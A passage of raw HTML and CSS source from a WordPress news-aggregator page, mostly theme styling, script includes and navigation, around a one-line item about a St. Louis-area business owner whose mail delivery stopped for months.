            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #0c794f;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
            border-color: #0c794f;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
            border-left-color: #0c794f;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
            border-right-color: #0c794f;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
            border-top-color: #0c794f;

            }
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
            border-bottom-color: #0c794f;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover,
            .aft-dark-mode .widget ul.menu >li a:hover,
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .stars a:active,
            .stars a:focus,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            .wc-block-grid__product .wc-block-grid__product-link:focus,

            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,

            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#0c794f;
            }

            @media only screen and (min-width: 992px){
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
            background-color: #0c794f;
            }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
            background-color: #0c794f;
            }
            .aft-dark-mode .entry-content a:hover, .aft-dark-mode .entry-content a:focus, .aft-dark-mode .entry-content a:active,
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body.aft-default-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body.aft-dark-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #0c794f;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #0c794f;
            }

            @media only screen and (min-width: 993px){
            .main-navigation .menu-desktop > li.current-menu-item::after,
            .main-navigation .menu-desktop > ul > li.current-menu-item::after,
            .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
            background-color: #0c794f;
            }
            }
        

                    .site-branding .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    .wp-block-tag-cloud a, .tagcloud a,
            body span.hustle-title,
            .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li,
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        <!-- .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1300px;
        } -->

        .container-wrapper .elementor {
        max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
        max-width: 100%;
        left: 0 !important;
        }

</style>
<link rel='stylesheet' id='moremag-css' href='https://usapostclick.com/wp-content/themes/moremag/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/background-script.js?ver=1.2.3" id="morenews-background-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPDXPSM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["usapostclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPDXPSM");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://usapostclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://usapostclick.com/wp-json/wp/v2/posts/17293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usapostclick.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://usapostclick.com/?p=17293' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fus-mail-news%2Fst-louis-business-owner-says-post-office-stopped-delivering-mail-for-months%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fus-mail-news%2Fst-louis-business-owner-says-post-office-stopped-delivering-mail-for-months%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
      .site-title a,
      .site-header .site-branding .site-title a:visited,
      .site-header .site-branding .site-title a:hover,
      .site-description {
        color: #404040;
      }

      .header-layout-3 .site-header .site-branding .site-title,
      .site-branding .site-title {
        font-size: 56px;
      }

      @media only screen and (max-width: 640px) {
        .site-branding .site-title {
          font-size: 2.75rem;

        }
      }

      /* @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                } */

          </style>
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-180x180.png" />
<meta name="msapplication-TileImage" content="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://fox2now.com/wp-content/uploads/sites/14/2021/11/download-8-8.png?strip=1&w=640","url":"https://fox2now.com/wp-content/uploads/sites/14/2021/11/download-8-8.png?strip=1&w=640","contentUrl":"https://fox2now.com/wp-content/uploads/sites/14/2021/11/download-8-8.png?strip=1&w=640","mainEntityOfPage":"https://usapostclick.com/us-mail-news/st-louis-business-owner-says-post-office-stopped-delivering-mail-for-months/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://fox2now.com/wp-content/uploads/sites/14/2021/11/download-8-8.png?strip=1&#038;w=640"><link rel="preload" as="image" href="https://fox2now.com/wp-content/uploads/sites/14/2021/11/download-8-8.png?strip=1&#038;w=640"><link rel="preload" as="image" href="https://img.einpresswire.com/medium/741587/scottie.jpeg"><link rel="preload" as="image" href="https://img.einpresswire.com/medium/739810/a-character-study.jpeg"><link rel="preload" as="image" href="https://img.einpresswire.com/medium/717978/hhec-b-w-logo.png"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg"><link rel="preload" as="image" href="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&#038;format=jpg&#038;auto=webp&#038;quality=80"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg"></head>










<body class="wp-singular post-template-default single single-post postid-17293 single-format-standard wp-embed-responsive wp-theme-morenews wp-child-theme-moremag aft-default-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">
  
  
  <div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="header-layout-side morenews-header">
        <div class="top-header">
    <div class="container-wrapper">
      <div class="top-bar-flex">
        <div class="top-bar-left col-2">
          <div class="date-bar-left">
                  <span class="topbar-date">
        February 2, 2026      </span>
              </div>
        </div>
        <div class="top-bar-right col-2">
          <div class="aft-small-social-menu">
                            </div>
        </div>
      </div>
    </div>
  </div>
<div class="af-middle-header " >
  <div class="container-wrapper">

        <div class="af-middle-container">
      <div class="logo">
            <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://usapostclick.com/" class="site-title-anchor" rel="home">USA Post Click</a>
        </p>
      
              <p class="site-description">Your Latest USA News</p>
          </div>

      </div>
          </div>
  </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
  <div class="container-wrapper">
    <div class="bottom-bar-flex">
      <div class="offcanvas-navigaiton">
                <div class="af-bottom-head-nav">
              <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-39480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39480"><a href="https://usapostclick.com/">Home</a></li>
<li id="menu-item-24966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24966"><a href="https://usapostclick.com/category/business/">Business</a></li>
<li id="menu-item-15851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15851"><a href="https://usapostclick.com/category/culture/">Culture</a></li>
<li id="menu-item-14578" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14578"><a href="https://usapostclick.com/category/us-mail-news/">Education</a></li>
<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14718"><a href="https://usapostclick.com/category/shopping/">Retail</a></li>
<li id="menu-item-14503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14503"><a href="https://usapostclick.com/category/usa-travel/">Travel</a></li>
</ul></div>      </nav>
    </div>


          </div>
      </div>
      <div class="search-watch">
            <div class="af-search-wrap">
      <div class="search-overlay" aria-label="Open search form">
        <a href="#" title="Search" class="search-icon" aria-label="Open search form">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://usapostclick.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

            
          </div>
    </div>
  </div>
</div>    </header>

    <!-- end slider-section -->
  
                    <div class="aft-main-breadcrumb-wrapper container-wrapper">
              <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://usapostclick.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://usapostclick.com/category/us-mail-news/" itemprop="item"><span itemprop="name">US Mail News</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://usapostclick.com/us-mail-news/st-louis-business-owner-says-post-office-stopped-delivering-mail-for-months/" itemprop="item"><span itemprop="name">St. Louis business owner says post office stopped delivering mail for months</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
          </div>
      
      <div id="content" class="container-wrapper">
      <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-17293" class="af-single-article post-17293 post type-post status-publish format-standard has-post-thumbnail hentry category-us-mail-news">

                    <div class="entry-content-wrap read-single social-after-title">

                                <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg categories-inside-image">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/us-mail-news/" aria-label="US Mail News">
                                 US Mail News
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">St. Louis business owner says post office stopped delivering mail for months</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                        <div class="post-excerpt">
                                    A Frontenac businessman said a problem at the post office is putting the squeeze on him and workers at his company.                                </div>
                                                    
                        <div class="entry-meta author-links">

                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/">
                    </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 11, 2021                </span>
            


                                                          <div class="aft-comment-view-share">
      </div>
                            
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                
                                                        <div class="read-img pos-rel">
                                            <div class="post-thumbnail full-width-image">
          <img post-id="17293" fifu-featured="1" width="1024" src="https://fox2now.com/wp-content/uploads/sites/14/2021/11/download-8-8.png?strip=1&amp;w=640" class="attachment-morenews-featured size-morenews-featured wp-post-image" alt="St. Louis business owner says post office stopped delivering mail for months" title="St. Louis business owner says post office stopped delivering mail for months" title="St. Louis business owner says post office stopped delivering mail for months" decoding="async" loading="lazy" />        </div>
      
                                                                        </div>

                        
                        

    <div class="color-pad">
        <div class="entry-content read-details">
            <div><img alt="St. Louis business owner says post office stopped delivering mail for months" title="St. Louis business owner says post office stopped delivering mail for months" post-id="17293" fifu-featured="1" decoding="async" src="https://fox2now.com/wp-content/uploads/sites/14/2021/11/download-8-8.png?strip=1&#038;w=640" style="width: 100%;"></p>
<div>A Frontenac businessman said a problem at the post office is putting the squeeze on him and workers at his company.</div>
</div>
                            <div class="post-item-metadata entry-meta author-links">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://usapostclick.com/us-mail-news/fact-or-fiction-us-postal-service-issues-new-stamps-for-other-holidays-but-not-christmas/" rel="prev"><span class="em-post-navigation">Previous:</span> Fact or Fiction: US Postal Service issues new stamps for other holidays but not Christmas?</a></div><div class="nav-next"><a href="https://usapostclick.com/shopping/singles-day-strikes-a-cautious-tone-this-year-as-chinas-economy-slows-and-a-tech-crackdown-continues/" rel="next"><span class="em-post-navigation">Next:</span> Singles Day strikes a cautious tone this year as China&#8217;s economy slows and a tech crackdown continues</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                    </div>



                    


                    
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Hidden Empire Films Teams Up with NBA Legend Scottie Pippen for an Electrifying Documentary on the Legendary Game 5 Ball" href="https://usapostclick.com/us-mail-news/hidden-empire-films-teams-up-with-nba-legend-scottie-pippen-for-an-electrifying-documentary-on-the-legendary-game-5-ball/"></a>
        <img post-id="58592" fifu-featured="1" src="https://img.einpresswire.com/medium/741587/scottie.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Hidden Empire Films Teams Up with NBA Legend Scottie Pippen for an Electrifying Documentary on the Legendary Game 5 Ball" title="Hidden Empire Films Teams Up with NBA Legend Scottie Pippen for an Electrifying Documentary on the Legendary Game 5 Ball" title="Hidden Empire Films Teams Up with NBA Legend Scottie Pippen for an Electrifying Documentary on the Legendary Game 5 Ball" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/us-mail-news/" aria-label="US Mail News">
                                 US Mail News
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/us-mail-news/hidden-empire-films-teams-up-with-nba-legend-scottie-pippen-for-an-electrifying-documentary-on-the-legendary-game-5-ball/">Hidden Empire Films Teams Up with NBA Legend Scottie Pippen for an Electrifying Documentary on the Legendary Game 5 Ball</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    September 23, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="1611 Production House Launches New Website" href="https://usapostclick.com/us-mail-news/1611-production-house-launches-new-website/"></a>
        <img post-id="58595" fifu-featured="1" src="https://img.einpresswire.com/medium/739810/a-character-study.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="1611 Production House Launches New Website" title="1611 Production House Launches New Website" title="1611 Production House Launches New Website" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/us-mail-news/" aria-label="US Mail News">
                                 US Mail News
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/us-mail-news/1611-production-house-launches-new-website/">1611 Production House Launches New Website</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    September 14, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Hip-Hop Education Center Leads the Way for Community Archiving" href="https://usapostclick.com/us-mail-news/hip-hop-education-center-leads-the-way-for-community-archiving/"></a>
        <img post-id="58598" fifu-featured="1" src="https://img.einpresswire.com/medium/717978/hhec-b-w-logo.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Hip-Hop Education Center Leads the Way for Community Archiving" title="Hip-Hop Education Center Leads the Way for Community Archiving" title="Hip-Hop Education Center Leads the Way for Community Archiving" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/us-mail-news/" aria-label="US Mail News">
                                 US Mail News
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/us-mail-news/hip-hop-education-center-leads-the-way-for-community-archiving/">Hip-Hop Education Center Leads the Way for Community Archiving</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    August 10, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                        </div>
    </div>
</div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-11" class="widget morenews-widget widget_block widget_media_image">
